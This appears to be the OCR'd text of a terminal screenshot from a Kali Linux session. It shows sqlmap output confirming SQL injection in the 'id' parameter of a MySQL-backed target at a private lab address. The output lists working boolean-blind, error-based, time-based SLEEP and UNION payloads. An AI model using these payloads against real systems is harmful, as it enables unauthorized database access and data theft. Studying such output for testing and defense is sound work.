 ~ : bash — Konsole
文件(F) 编辑(E) 视图(V) 书签(B) 设置(S) 帮助(H)
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 50 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 5309=5309 AND 'vaKw'='vaKw
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 4163 FROM(SELECT COUNT(*),CONCAT(0×7162706a71,(SELECT (ELT(4163=4163,
1))),0×71767a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'gPeA'='gPeA
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 1731 FROM (SELECT(SLEEP(5)))XZVQ) AND 'aDQS'='aDQS
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-5885' UNION ALL SELECT NULL,CONCAT(0×7162706a71,0×626f6971546c685a4a5373544d5641555
44e496a5a5a7241616e4d595a615a535869567a745a4946,0×71767a7171),NULL-- -
---
[21:47:05] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[21:47:10] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.
2.149'
[*] ending @ 21:47:10 /2020-12-20/
root@kali:~#